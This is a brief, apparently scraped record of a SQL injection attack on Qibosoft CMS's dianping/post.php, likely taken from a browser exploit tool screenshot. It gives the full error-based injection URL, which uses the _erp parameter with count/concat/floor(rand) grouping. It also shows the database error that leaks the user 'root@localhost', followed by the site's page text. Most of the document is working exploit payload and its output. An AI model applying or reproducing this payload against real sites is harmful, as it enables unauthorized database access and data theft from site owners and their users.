 Load URL
Split URL
Execute
http://127.0.0.1/dan/qibodf/dianping/post.php?action=postnew&fid=11&postdb[address]=xx&postdb[city_id]=x&_erp=` where 1=1 and (select 1 from
(select count(*),concat((select user()),floor(rand(0)*2))x from information_schema.tables group by x)a)%23&iftop=1&yzimg=x39a
Enable Post data
Enable Referrer
数据库连接出错:SELECT COUNT(*) AS NUM FROM `qb_dianping_content` where 1=1 and (select 1 from (select count(*),concat((select
user()),floor(rand(0)*2))x from information_schema.tables group by x)a)#` WHERE list>'1414313205' AND fid='11' AND city_id='x'
Duplicate entry 'root@localhost1' for key 'group_key'
1062
Qibosoft.com
齐博软件
国内领先的开源系统
数以万计的用户在使用
网站首页 | 会员中心 | 退出
信息提示
系统设置不能从外部提交数据
我的资料
xiaoyu
级别：VIP会员